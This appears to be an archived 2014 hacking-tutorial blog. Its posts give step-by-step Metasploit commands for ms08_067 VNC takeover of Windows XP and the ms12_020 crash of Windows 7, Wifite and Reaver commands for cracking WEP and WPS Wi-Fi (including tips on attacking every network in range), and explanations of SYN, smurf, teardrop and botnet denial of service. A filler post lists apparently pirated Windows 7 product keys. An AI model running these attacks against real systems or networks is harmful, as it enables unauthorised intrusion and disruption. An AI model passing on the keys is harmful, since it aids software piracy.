RN-QQHFzQYtPGkUCfyu8eve2qf0

Monday, 28 April 2014

Denial Of Service Methods : ICMP, SYN, teardrop, botnets

0 comments

Introduction to Denial Of Service


In a previous post, I had introduced you to the basic idea of a denial of service attack. We used real life examples (bus stop and online game) to depict the idea behind a DOS attack. We crashed our own Windows and Kali Linux machine (using batch and command line interface respectively). Now it's time to learn how actually DOS of service attacks work, in terms of packets and other networking terms. So here is a one by one description on four of the well known attacks.

Various methods of Denial Of Service attack

ICMP flooding (smurfing)

Before I go off explaining what the attack is, first I'll tell you about the packets.
Contents of an ICMP packet (should not bother you currently)
ICMP packets have two purposes (technically)-
  • It is used by network devices, like routers, to send error messages indicating, for example, that a requested service is not available or that a host or router could not be reached
  • It is also used to relay query messages
Practically, all an ICMP packet does is confirm connectivity. You send a message to an IP and see if you are connected. If not, you get an error like "Destination unreachable". Pings use the ICMP packet.
While the packet as a whole allows us to directly attack the network by flooding it with a lot of ICMP packets, the second ability listed above gives us a new advantage. We can send ICMP relay packets to a network, with a spoofed source IP (we will change our IP to that of target), and when the network will replay to our packet, it will reply to the spoofed IP, causing it to be flooded with ICMP packets. This is called indirect ICMP flooding, also known as smurfing. It is tougher to detect than a normal direct ICMP attack, and the network serves as amplifier, the larger the better, making the attack much stronger, since you have the power of many computers at your disposal, instead of just one. If the target is flooded with enough packets, it loses it ability to respond to genuine packets, resulting in a successful Denial of Service attack.


SYN flooding

The three way handshake (that didn't happen in our case)
In SYN flooding, the attacker send the target a large number of TCP/SYN packets. These packets have a source address, and the target computer replies (TCP/SYN-ACK packet) back to the source IP, trying to establish a TCP connection. In ideal condition, the target receives an acknowledgement packet back from the source, and the connection established is in a fully open state. However, the attacker uses a fake source address while sending TCP packets to the victim, and the target's reply goes to an inexistent IP, and therefore, does not generate an acknowledgement packet. The connection is never established, and the target is left with a half open connection. Eventually, a lot of half open connections are created, and the target network gets saturated to the point where it does not have resources left to respond to the genuine packets, resulting in a successful DOS attack. Also, since the connections stay open for a while, the server loses its ability to work for a good amount of time after the attack has been stopped.

Teardrop attack

First of all - In computer networking, a mangled or invalid packet is a packet — especially IP packet — that either lacks order or self-coherence, or contains code aimed to confuse or disrupt computers, firewalls, routers, or any service present on the network. (source : Wikipedia)
Now in  a teardrop attack, mangled IP packets are sent to the target. They are overlapping, over-sized, and loaded with payloads. Now various operating systems have a bug in their TCP/IP fragmentation re-assembly code. What that means, is when the OS tries to re-assemble the TCP/IP packets that it gets, a piece of code exploits a bug in the way the re-assembling process works, and the OS crashes. This bug has been fixed, and only Windows 3.1x, Windows 95 and Windows NT operating systems, as well as versions of Linux prior to versions 2.0.32 and 2.1.63 are vulnerable to this attack. This type of attack does not require much bandwidth on the user side, and has devastating effect for the targeted server.

Botnets

A small botnet
Now, this is not an attack is such, rather, it is a way of carrying out the attacks more effectively. When carried out against a large server, the above attacks usually prove ineffective. Your home router is nothing when compared to the HUGE servers that big websites have, and handling a single PCs DOS effect can be a piece of cake. This leads to the need of a Distributed Denial of Service attack. In a distributed denial of service, hacking groups use their numbers as strength. For example, if you have 500 friends who know how to carry out a denial of service attack, then the combined impact is much more dangerous than that of a lone PC. However, it is not always possible to have 500 hackers next door, and not all of us are part of large black hat hacking organisations. 
Try not to end up like this
This is where the botnets steps in. Now the bad guys use tools called RATs (remote administration tools) to infect and get total control over computers over the internet. The RATs are a kind of trojan, and can lie there on your PC and you'll never find out. By the use of crypting, some hackers have mastered anti-virus evasion, and these RATs can lie undetected on your PC for years. This is 100% illegal. You can easily end up in jail for this, and I recommend that you stay away from this. But, its important that you are aware of the existence of such tools, and more importantly, what the hackers can do with them. Now lets assume you made a RAT and its has infected 10,000 people. You can actually control those 10,000 computers. Now there's this website server that you don't like, and you're this badass hacker who takes down stuff he doesn't like. No, you don't have a warehouse full of networking power (servers), but you do have ten thousand computers at your disposal, and this is called a botnet. You also have 5 friends who are hackers, and have similarly sized botnets. Such immense networking power can easily take down a large website for hours, if not days. The results of flooding packets from 50,000 computers can be catastrophic. With modern day firewalls, it is almost impossible to flood servers and take them down using one single computers, so while botnets are the most unethical entities, they are also the most powerful. Now here is a suggestion, Denial of Service attacks are easy to trace back (if you are a beginner), and even if you are good, there is always someone better, and you can't hide forever. So try not to send bad packets at random websites, you won't look good in orange 

Friday, 18 April 2014

Wifite : Hacking Wifi The Easy Way : Kali Linux

0 comments

Wifite

While the aircrack-ng suite is a well known name in the wireless hacking , the same can't be said about Wifite. Living in the shade of the greatness of established aircrack-ng suite, Wifite has finally made a mark in a field where aircrack-ng failed. It made wifi hacking everyone's piece of cake. While all its features are not independent (eg. it hacks WPS using reaver), it does what it promises, and puts hacking on autopilot. I'm listing some features, before I tell you how to use wifite (which I don't think is necessary at all, as anyone who can understand simple English instructions given by Wifite can use it on his own).

Features Of Wifite

  • Sorts targets by signal strength (in dB); cracks closest access points first
  • Automatically de-authenticates clients of hidden networks to reveal SSIDs
  • Numerous filters to specify exactly what to attack (wep/wpa/both, above certain signal strengths, channels, etc)
  • Customizable settings (timeouts, packets/sec, etc)
  • "Anonymous" feature; changes MAC to a random address before attacking, then changes back when attacks are complete
  • All captured WPA handshakes are backed up to wifite.py's current directory
  • Smart WPA de-authentication; cycles between all clients and broadcast deauths
  • Stop any attack with Ctrl+C, with options to continue, move onto next target, skip to cracking, or exit
  • Displays session summary at exit; shows any cracked keys
  • All passwords saved to cracked.txt
  • Built-in updater: ./wifite.py -upgrade

I find it worth mentioning here, that not only does it hack wifi the easy way, it also hack in the best possible way.  For example, when you are hacking a WEP wifi using Wifite, it uses fakeauth and uses the ARP method to speed up data packets (I wrote a full length post about something which it does automatically!).

Hacking WEP network

If you've followed my previous posts on Hacking Wifi (WEP), you know there's a lot of homework you have to do before you even start hacking. But not here. With Wifite, its as easy and simple as a single command.
wifite -wep
You might even have used the command
wifite
If you see any error at this stage move to the bottom of the page for troubleshooting tips. If your issue is not listed please comment. We reply within a day.
The -wep makes it clear to wifite that you want to hack WEP wifis only. It'll scan the networks for you, and when you think it has scanned enough, you can tell it to stop by typing ctrl+c. It'll then ask you which wifi to hack. In my case, I didn't specify -wep so it shows all the wifis in range.
 You can also select all and then go take a nap (or maybe go to sleep). When you wake up, you might be hacking all the wifi passwords in front of you. I typed one and it had gathered 7000 IVs (data packets) within 5 mins. Basically you can except it to hack the wifi in 10 mins approx. Notice how it automatically did the fake auth and ARP replay.
Here are a few more screenshots of the working of Wifite, from their official website (./wifite.py is not something that should bother you. You can stick with the simple wifite. Also, specifying the channel is optional so even the -c 6 was unnecessary. Notice that instead of ARP replay, the fragmentation attack was used, using -frag) -

 Hacking WPS wasn't fast (it took hours), but it was easy and didn't require you to do anything but wait.
 Note, the limitation that many reader on my blog are beginners forbid me from introducing too many attacks. I made a tutorial about ARP replay attack, and that too was detailed as hell. However, Wifite makes it possible for you to use any method that you want to use, by just naming it. As you saw in the screenshot above, the fragmentation attack was carried out just by typing -frag. Similarly, many other attacks can be played with. A good idea would be to execute the following-
wifite -help
This will tell you about the common usage commands, which will be very useful. Here is the list of WEP commands for different attacks-
    WEP
-wep         only target WEP networks [off]
-pps <num>   set the number of packets per second to inject [600]
-wept <sec> sec to wait for each attack, 0 implies endless [600]
-chopchop   use chopchop attack      [on]
-arpreplay   use arpreplay attack     [on]
-fragment   use fragmentation attack [on]
-caffelatte use caffe-latte attack   [on]
-p0841       use -p0841 attack        [on]
-hirte       use hirte (cfrag) attack [on]
-nofakeauth stop attack if fake authentication fails    [off]
-wepca <n>   start cracking when number of ivs surpass n [10000]
-wepsave     save a copy of .cap files to this directory [off]
As you can see, its the same thing as is there on the help screenshot. Play around with the attacks and see what you can do. Hacking WPA without WPS wouldn't be that easy, and while I don't usually do this, I'm providing a link to an external website for the tutorial . This is the best WPA cracking tutorial I've seen, and I can't write a better one. It's highly detailed, and I'm just hoping I don't lose my audience to that website. Here is the tutorial - Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux

Troubleshooting

Wifite quits unexpectedly, sating "Scanning for wireless devices. No wireless interfaces were found. You need to plug in a wifi device or install drivers. Quitting."
You are using Kali inside a virtual machine most probably. Virtual machine does not support internal wireless card. Either buy an external wireless card, or do a live boot / side boot with Windows. Anything other than Virtual machine in general.

    Tuesday, 15 April 2014

    Windows 7 Ultimate 32 And 64 bit keys 2014

    0 comments
    Windows 7 Ultimate 64 bit Key

    FHY4Q-VB63H-XK8VD-9Y68P-RFQ43
    49PB6-6BJ6Y-KHGCQ-7DDY6-TF7CD
    BCGX7-P3XWP-PPPCV-Q2H7C-FCGFR
    J6C9R-C9HHG-3CWTY-Y4MPW-CD72J

    New Keys :- watch this video https://www.youtube.com/watch?v=cC5uiaRjOHM&list=TLFRBh0LkgZokWindows 7 Ultimate 32 bit Key

    342DG-6YJR8-X92GV-V7DCV-P4K27 
    FJGCP-4DFJD-GJY49-VJBQ7-HYRR2 
    342DG-6YJR8-X92GV-V7DCV-P4K27
    22TKD-F8XX6-YG69F-9M66D-PMJBM 

    P72QK-2Y3B8-YDHDV-29DQB-QKWWM

    For New Keys Watch This video https://www.youtube.com/watch?v=cC5uiaRjOHM&list=TLFRBh0LkgZok

    Saturday, 12 April 2014

    Hacking Windows : Totally own it - Hollywood Style

    0 comments
    Now while the real life hacking and the one in the movies might seem far from congruent, there is some similarity at least, and in this post, we'll get no shells, no meterpreter, no bullshit. We'll simply get the Windows XP desktop inside our Kali machine like we actually are on it. What we're actually getting is going to be something like this-


    If you have any difficulty understanding whats going on, then that's because you skipped over 5 articles on penetration testing. You are recommended to go over last 3 atleast.

    Starting metasploit

    You must be having Kali Linux installed, follow the link if you haven't already got Kali Linux.

    After that, execute the following commands on terminal to get Metasploit running
    service postgresql start
    service metasploit start
    msfconsole
    After this, you metasploit framework will start.

    Information Gathering

    • Find IP of XP machine by running ipconfig on XP command prompt.
    • Find IP of Kali machine by running ifconfig on Kali terminal.

    Hacking XP 

    Now execute the following code (without the msf> it is there by already) -
    msf > use exploit/windows/smb/ms08_067_netapi
    It selects the netapi ms08 exploit which is well known for Windows XP. Now execute the following (everything before > will already be there)
    msf  exploit(ms08_067_netapi) > set PAYLOAD windows/vncinject/bind_tcp 
     Now execute a show options to get an idea what all values need to be filled.
    msf  exploit(ms08_067_netapi) >show options
    You will need the information gathered from Information Gathering step. Remember - XP -> Remote host (RHOST). This is all we need. Just enter the XP IP instead of 192.168.xxx.xxx
    msf  exploit(ms08_067_netapi) > set RHOST 192.168.xxx.xxx
    That would be all. Now type exploit and press enter.
    msf  exploit(ms08_067_netapi) > exploit
    If everything goes right, then you'll have a pretty much movie kind of remote connection working for you, and you'll be able to work stuff like you'd normally do if you had access to the machine.

    How To Recover Releted Files From Recycle Bin

    0 comments
    1) Go to My Computer
    2) Go to Local disk (C:) 
    3) Go to Users 
    4) Click on You account name
     5) Right Click on the folder from where you have deleted files
    6) Go to Properties 
    7) Click On previous Version
    8) Choose the time when you have deleted your files 
    9) Right click on it and then copy it

      CLICK HERE TO LEARN FROM LIVE VIDEO

    Friday, 11 April 2014

    Introduction To Armitage in Kali : Hack without one line of code

    0 comments
    Fast and easy hacking, that's what the official Armitage website is named as. And fast and easy hacking it is. It is not recommended starting your life as a penetration tester with Armitage. But after you know the basics of metasploit (which you do now), you can take a look at this great tool. And I've started to assume you have Kali Linux installed.


    Installing Metasploit

    Now metasploit is not distributed with Kali Linux (it was distributed with backtrack though). However, Kali has it on its repositories, and it can be easily downloaded and installed by executing-
    apt-get install armitage
    It will check dependencies and download the required file and install Armitage for you.  After its done, you can start armitage by using the following code-
    service postgresql start
     service metasploit start
    armitage

     You will get a screen like this. Let the settings be as they are, and click connect. You'll get a prompt like this (most of the time)

    Now you'll see Armitage making some connection for you. For a short while it might show failure messages (Connection Refused), but after some time Armitage will start.
    And you'll end up with a windows somewhat like this
    Now while I do believe that the developer has succeeded in making a tool which permits me to say - "I'll take my leave, you can handle stuff from here", but I'd still go on for a while, helping you know some basic stuff before I take my leave.

    Armitage Basics

    Now the tough coding (honestly there wasn't anything tough about that) that you had to do with Metasploit, becomes as easy as a click on Armitage. Better yet, you can see exactly what line of code is actually executed when you do something with your mouse. As a start, you should do a quick scan with OS detect.
    And while it does ask you to enter some stuff now, it is going to be pretty easy, you just have to follow the example given by armitage with some modification.
    First do your old ifconfig on a new terminal to find you IP
    ifconfig
     Notice that most of the time, the first 6 digits are 192.168. You have to figure out the next 3 digits. After that, you can enter the ip into the armitage window. Look at the sample it had provided, just copy that, and, replacing the 1 with 154 as in my case. You final code should be 192.168.154.0/24. The 0/24 means it'll look at all the IPs from 192.168.154.1 to 192.168.154.256. Actually it scans IP from 192.168.xxx.0 through 192.168.xxx.255. Most of the time, you'll find your host in this range, however, to include all IP from 192.168.0.0 to 192.168.255.255, you may use 192.168.0.0/16.
    This is the automatically generated code after clicking OK.


    Now, after a few seconds, you will see the following message, and it tells you exactly what you're supposed to do next.

    Now a couple of computers with respective OS icons will show up on your screen. As expected, you'll have to go to Attacks -> Find attacks. There's no rocket science here, and I'm not putting any more screenshots. After that, right click on the computer you want to hack, and you'll see an attack option. Select whichever you want to try, enter the requisites (you learnt how to do Information gathering in the previous Metasploit tutorials). Everything will be quite easy, except for the fact that the exploits in attack section will be possible exploits, that might or might not work. If you're expecting a click to hack you a Windows 7 machine, then that's just not happening. It might work with an unpatched XP machine, a ms03_026_dcom might do the trick, or the netapi one. Good luck with playing around with this tool. And here's the official Armitage website (media section link, useful vids and pics there) where you might find some more guidance, though the tool doesn't need any.

    Penetration Testing : Crash Windows 7 Using Metasploit and Remote Desktop Connection Vulnerability

    0 comments

    Crashing Windows 7


    Now while the story so far has been smooth and cozy, it gets a bit tough from here on. For modern operating systems like Windows 7, there aren't any magical exploits like the ones we had for unpatched Windows XP machines. We had been able to hack Windows XP and try some meterpreter features on the exploited XP machine. However, when it comes to Windows 7, there aren't any direct exploits for gaining access to the machine. We can try some client side attacks, etc. Social engineering toolkit would be great for stuff like that. However, there is still one vulnerability that waits to be exploited. In Windows 7, there is a hole in the RDP port (3389) which can work over LAN as well as over the internet. Over the internet stuff can get a bit tougher, however on the LAN, this should be a piece of cake (if you have successfully followed out pentest tutorials so far).


    Requirements

    Now you will require an attacker Kali machine, and a victim Windows machine, both running on Virtual machines. Windows 7 should be a fresh install, with no updates, as they can patch the vulnerability, making it unexploitable. Now when you have got all this setup, you can move on to further steps.

    Information Gathering

    Now we'll have to find out the IP of out victim. This would have been complicated in a real life scenario, but in our case, you just go to Windows 7, open command prompt, and type ipconfig. You should be looking for IPv4 address of Local Area Network.
    In our case thats where the information Gathering Stops

    Starting Metasploit

    Now execute the following commands to start metasploit framework
    service postgresql start
    service metasploit start
    msfconsole
    So now you have msf console opened up (note my codes will still display root@kali but you don't mind it).

    Exploit

    Now select the exploit that we are going to be using-
    use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
    Now do a show options, it will tell you that  it only requires two options, RHOST and RPORT. Rport is obviously 3389, the remote desktop port. The RHOST is the one you found out in the information gathering step. The use the following code to set the RHOST
    set RHOST 192.168.---.---
    Surprising as it may seem, we are done already. Just type
    exploit
    The target machine will get a Blue Screen Of Death and will reboot. You can do this as many times as you feel like, and in real life scenario, it can be really annoying, considering it can be done over the internet too.

    Possible Problems


     If you get an error of this sort, then most probably your Windows 7 machine has firewall enabled, and is blocking your packets. An antivirus could do the same thing. There might be some issues with the LAN connection too. A good diagnosis test would be to ping the machine. Go to a kali terminal and execute
    ping 192.168.---.---
    After waiting for a while, press ctrl + c which will stop the pinging. Look at the result-
     If you get something like this (0 packets received), then there is absolutely no communication between the Kali and Windows machine (in effect, they are not on the same network, even though they are). That's why the exploit doesn't work.
    Something like this means that the connection is just fine, and probably the Windows machine has become immune to the attack due to some patch. (see : https://technet.microsoft.com/en-us/library/security/ms12-020.aspx)
    If its the former case, then you'll have to find a way to get the connection working, and if its the latter, then try disabling firewall, antivirus, and maybe setting the network as home instead of public. Then go to advanced sharing settings, and choose all the options that you think will make your computer easier to hack.
    If possible, see if you can uninstall installed updates. The final thing to do is to get an early unpatched release of Windows 7. In some cases installing VMware tools might help.

    Enable Remote Desktop

    In many Windows releases, remote desktop is turned off by default. To enable it, follow these steps-
    Go to System (Control Panel\System and Security\System). Click on Remote settings. Select the "Allow Remote Connections to this computer" button. Click ok.
    Select the allow option. By default don't allow is selected in many Windows releases.

    Monday, 7 April 2014

    How To Speed Up Youtube Videos By 1.5x Or 2x Speed - Jpt Videos

    0 comments
    How To Speed Up Youtube Videos By 1.5x Or 2x Speed . Watch Youtube Videos At 2x (Double) Speed..This Method Is The Easiest And Best Method For Watching Youtube Videos At Your Own Speed.You Can Slow Down As Well As Increase The Videos Speed After Watching This Video. http://itstrickszone.blogspot.com Subscribe For More Such Videos: https://www.youtube.com/user/jptv1dz?annotation_id=channel%3A54640200-0000-2ee8-8053-001a113dc044&feature=iv&src_vid=aUZJzIU9LeE Speed Up Youtube Videos By 1.5x Or 2x Speed Links: ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ http://facebook.com/suraj.pandey.3532 http://instagram.com/canugod http://itstrickszone.blogspot.com http://youtube.com/user/jptv1dz How To Watch Youtube Videos At 2x (Double) Speed Watch youtube videos at 2x speed or double speed. Double your youtube video speed. How To Speed Up Youtube Videos By 1.5x Or 2x Speed Speed Up Youtube Videos By 1.5x Or 2x Speed Live Video:-

    Hack WPA/WPA2 WPS - Reaver - Kali Linux

    0 comments

    WPA/WPA-2


    When it was known that a WEP network could be hacked by any kid with a laptop and a network connection (using easy peasy tutorials like those on our blog), the security guys did succeed in making a much more robust security measure WPA/WPA2.
    Now hacking WPA/WPA2 is a very tedious job in most cases. A dictionary attack may take days, and still might not succeed. Also, good dictionaries are huge. An exhaustive bruteforce including all the alphabets (uppercase lowercase) and numbers, may take years, depending on password length. Rainbow tables are known to speed things up, by completing a part of the guessing job beforehand, but the output rainbow table that needs to be downloaded from the net is disastrously large (can be 100s of GBs sometimes). And finally the security folks were at peace. But it was not over yet, as the new WPA technology was not at all easy for the users to configure. With this in mind, a new security measure was introduced to compliment WPA. Wifi Protected Setup (WPS). Now basically it was meant to make WPA even tougher to crack, and much easier to configure (push a button on router and device connects). However, it had a hole, which is now well known, and tools like reaver can exploit it in a single line statement. It still might take hours, but it is much better than the previous scenario in which months of brute-forcing would yield no result.


    Here's what wikipedia says about WPS-
    Created by the Wi-Fi Alliance and introduced in 2006, the goal of the protocol is to allow home users who know little of wireless security and may be intimidated by the available security options to set up Wi-Fi Protected Access, as well as making it easy to add new devices to an existing network without entering long passphrases. Prior to the standard, several competing solutions were developed by different vendors to address the same need. A major security flaw was revealed in December 2011 that affects wireless routers with the WPS feature, which most recent models have enabled by default. The flaw allows a remote attacker to recover the WPS PIN in a few hours with a brute-force attack and, with the WPS PIN, the network's WPA/WPA2 pre-shared key. Users have been urged to turn off the WPS feature, although this may not be possible on some router models.

     Working Of WPS

    Now while most of the things are the same as in WPA, there is a new concept of using pins for authentication. So basically, the client sends 8 digit pins to the access point, which verifies it and then allows the client to connect. Now a pin has 8 digits, and only contains numbers, so its a possible target for bruteforece. Under normal bruteforcing of WPA passwords, you have to consider the fact that there may be number, alphabets, and sometimes symbols (and more than 8 letters). This make the task a billion billion times tougher. However, we can try thousands of keys per second, which make it a tad bit easier. Now in WPS, there is a delay because we have to wait for APs response, and we may only try a few keys per second (practically the best I've seen on my PC is 1 key per 2 sec). Basically, 8 digits and 10 possibilities per digit (0-9) make it 10^8 (interpret ^ as raised to the power of)seconds if we assume one key per second. Now that'll be years. So, where is this taking us? The answer is, there are flaws in this technology that can be used against it. 
    • The 8th digit is a checksum of first 7 digits. 10^7 possibilities, i.e. one-tenth time. Two months, still a way to go.
    • The pin number for verification goes in two halves, so we can independently verify the first four and the last four digits. And believe me, its easy to guess 4 digits correct two times, than to guess 8 correct digits at once. Basically, the first half would take 10^4 guess and the second would take 10^3.
    Now the guesses would be 10^4 + 10^3 (not 10^4 *10 ^3). Now we need 11,000 guesses.
    So that'll take 3 hours approximately. And that's all the combinations, and most probably the correct pin will not be the last combination, so you can expect to reach the result earlier. However, the assumption is that bruteforcing will take place at a key per second. My personal best is a key every 2 seconds, and yours might drop to as low as a key every 10 seconds. 


    How to carry out the attack

    Now it might have been tough to carry out this attack at some point in history, but now, its a breeze. If you have all the prerequisites, then hacking the network would be as easy as
    reaver -i <interface-name> -b <BSSID of target>
    And if you are already familiar with hacking WEP, then just go to your Kali Linux terminal and type the above command (replacing what needs to be replaced). Leave your machine as is, come back 10 mins later, check the progress (must be 1% or  something), and go take a nap. However, if you're a newbie, then tag along.

    Kali Linux

    First off, you need to have Kali linux (or backtrack) up and running on your machine. Any other Linux distro might work, but you'll need to install Reaver on your own. Now if you don't have Kali Linux installed, you might want to go to this page, which will get you started on hacking with Kali Linux. (Reaver has a known issue : Sometimes it doesn't work with Virtual Machines, and you might have to do a live boot using live CD or live USB of Kali Linux. See the last section of this post on = troubleshooting by scrolling down a bit)

    Information Gathering

    Now you need to find out the following about you target network-
    • Does it have WPS enabled. If not, then the attack will not work.
    • The BSSID of the network.
    Now to check whether the network has WPS enabled or not, you can either use wash or just use the good old airodump-ng. Wash is specifically meant to check whether a network has WPS enabled or not, and thereby is much easier to use. Here are the steps-

    • Set your wireless interface in monitor mode- 
    airmon-ng start wlan0

    •  Use wash (easy but sometimes unable to detect networks even when they have wps enabled). If any network shows up there, it has WPS enabled.
    wash -i mon0

    This will show all the networks with WPS enabled

    This is an error which I haven't figured out yet. If you see it, then you'll have to do some howework, or move on to airodump method. Update :  wash -i mon0 --ignore-fcs  might solves the issue.


    • Use airodump-ng. It will show all networks around you. It tells which of them use WPA. You'll have to assume they have WPS, and then move to next steps.
    airodump-ng mon0
    None of them has WPS enabled, just saying.

    BSSID of the network - Now irrespective of what you used, you should have a BSSID column in the result that you get. Copy the BSSID of the network you want to hack. That's all the information you need.

    So by now you must have something like XX:XX:XX:XX:XX:XX, which is the BSSID of your target network. Keep this copied, as you'll need it.

    Reaver

    Now finally we are going to use Reaver to get the password of the WPA/WPA2 network. Reaver makes hacking very easy, and all you need to do is enter-
    reaver -i mon0 -b XX:XX:XX:XX:XX:XX 
    Explanation = i  - interface used. Remember creating a monitor interface mon0 using airmon-ng start wlan0. This is what we are using. -b species the BSSID of the network that we found out earlier.
    This is all the information that Reaver need to get started. However, Reaver comes with many advanced options, and some are recommended by me. Most importantly, you should use the -vv option, which increases the verbosity of the tool. Basically, it writes everything thats going on to the terminal. This helps you see whats happening, track the progress, and if needed, do some troubleshooting.  So final command should be-
    reaver -i mon0 -b XX:XX:XX:XX:XX:XX -vv
    After some hours, you will see something like this. The pin in this case was intentionally 12345670, so it was  hacked in 3 seconds.


    Here is an extra section, which might prove useful (or more like consoling, to let you know you are not the only one who is having troubles)

    Known problems that are faced - Troubleshooting

    1. As in the pic above, you saw the first line read "Switching wlan0 to channel 6". (Yours will be mon0 instead of wlan0). Sometimes, it keeps switching interfaces forever.
    2. Sometimes it never gets a beacon frame, and gets stuck in the waiting for beacon frame stage.
    3. Sometimes it never associates with the target AP.
    4. Sometimes the response is too slow, or never comes, and a (0x02) or something error is displayed.
    In most cases, such errors suggest-
    1. Something wrong with wireless card.
    2. AP is very choosy, won't let you associate.
    3. The AP does not use WPS.
    4. You are very far from the AP.
    Possible workarounds-
    1. Sometimes, killing naughty processes helps. (see pictures below)
    2. Move closer to target AP
    3. Do a fakeauth using aireplay-ng (Check speeding up WEP hacking) and tell Reaver not to bother as we are already associated using -A (just add -A at the end of your normal reaver code)
    4. If you are using Kali Linux in Vmware, try booting into Kali using USB. I don't know why, but sometimes internal adapters work wonders, and can't be used from inside of a VM. In my case, booting up from USB and using internal adapter increased the signal strength and speeded up the bruteforce process. Update : It has nothing to do with internal adapter. I have verified my observation with various hackers, and it is now a known problem with Reaver. It does not work well inside Virtual machines. It is recommended that you do a live boot.
    processes causing problems

    Kill 'em all

    All that I have written above (the troubleshooting section) is based on personal experience, and might not work. All the problems mentioned above, are well known on forums, and no 100% working solution could be found anywhere (I do my homework before posting). If you are aware of solution to any of these, do comment (anonymous comments are enabled)